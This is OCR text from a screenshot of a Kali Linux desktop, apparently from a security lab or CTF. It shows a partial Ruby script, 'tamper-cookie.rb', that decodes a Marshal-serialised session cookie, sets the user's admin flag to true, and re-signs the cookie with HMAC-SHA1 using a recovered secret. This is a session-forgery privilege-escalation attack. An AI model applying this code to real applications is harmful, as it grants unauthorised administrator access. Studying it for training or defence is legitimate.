 File Machine View Input Devices Help
Burp Suite Profession... Firefox *~/tamper-cookie.rb ... kali@kali: ~ 06:44 PM
*~/tamper-cookie.rb - Mousepad
File Edit Search View Document Help
cookie.txt find-secret.rb tamper-cookie.rb
require 'pp'
require 'uri'
require 'base64'
require 'openssl'
require 'data_mapper'
DataMapper.setup(:default, 'sqlite3::memory')
class User
attr_accessor :admin
end
def encode_object(obj, secret)
obj["user"].admin = true
data = Base64.encode64(Marshal.dump(obj))
signature = OpenSSL::HMAC.hexdigest(OpenSSL::Digest::SHA1.new, secret, data)
# URI encode doesn't encode '=' character
return URI.encode(data).gsub("=", "%3D")+"--"+signature
end
def decode_cookie(c)
cookie = c.split("--")
# Undo URL encode then base64 decode
decoded = Base64.decode64(URI.decode(cookie[0]))
begin
obj = Marshal.load(decoded)
puts("Decoded Cookie:\n")
return obj
rescue ArgumentError => err
Search... 0 matches Search... 0 matches
Done 4,188 bytes | 5 millis
Right Ctrl